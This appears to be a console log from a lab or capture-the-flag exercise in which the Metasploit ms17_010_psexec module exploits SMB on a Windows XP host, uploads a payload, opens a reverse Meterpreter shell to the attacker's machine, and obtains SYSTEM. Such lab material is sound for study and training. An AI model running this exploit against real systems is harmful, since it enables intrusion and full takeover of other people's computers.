 msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.10.14.14:44
[*] 10.10.10.4:445 - Target OS: Windows 5.1
[*] 10.10.10.4:445 - Filling barrel with fish... done
[*] 10.10.10.4:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.4:445 -    [*] Preparing dynamite...
[*] 10.10.10.4:445 -            [*] Trying stick 1 (x86)...Boom!
[*] 10.10.10.4:445 -    [+] Successfully Leaked Transaction!
[*] 10.10.10.4:445 -    [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.4:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.10.4:445 - Reading from CONNECTION struct at: 0x81ac4180
[*] 10.10.10.4:445 - Built a write-what-where primitive...
[+] 10.10.10.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.4:445 - Selecting native target
[*] 10.10.10.4:445 - Uploading payload... yaIhvXtb.exe
[*] 10.10.10.4:445 - Created \yaIhvXtb.exe...
[+] 10.10.10.4:445 - Service started successfully...
[*] Sending stage (175174 bytes) to 10.10.10.4
[*] 10.10.10.4:445 - Deleting \yaIhvXtb.exe...
[*] Meterpreter session 1 opened (10.10.14.14:44 -> 10.10.10.4:1033) at 2021-09-07 21:04:12 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >